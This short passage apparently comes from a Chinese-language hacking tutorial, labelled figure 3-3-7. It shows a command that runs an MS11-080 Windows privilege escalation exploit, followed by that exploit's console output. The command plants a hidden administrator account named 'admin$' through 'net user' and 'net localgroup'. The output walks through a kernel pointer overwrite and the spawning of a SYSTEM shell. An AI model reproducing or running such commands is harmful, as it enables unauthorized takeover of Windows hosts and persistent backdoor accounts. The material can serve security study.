 Argument:
vice\1108.exe XP "net user admin$ admin /add & net localgroup administrators admin$ /add "
Submit
命令成功完成。
命令成功完成。
[>] MS11-080 Privilege Escalation Exploit
[>] Matteo Memelli - ryujin@offsec.com
[>] Release Date 28/11/2011
[+] Retrieving Kernel info...
[+] Kernel version: ntkrnlpa.exe
[+] Kernel base address: 0x82451000L
[+] HalDispatchTable address: 0x82549420L
[+] Retrieving hal.dll info...
[+] hal.dll base address: 0x8241e000L
[+] HaliQuerySystemInformation address: 0x82434bbaL
[+] HalpSetSystemInformation address: 0x82437436L
[*] Triggering AFDJoinLeaf pointer overwrite...
[*] Spawning a SYSTEM shell...
[*] Restoring token...
[+] Restore done! Have a nice day :)
F4CK
Security Team
图 3-3-7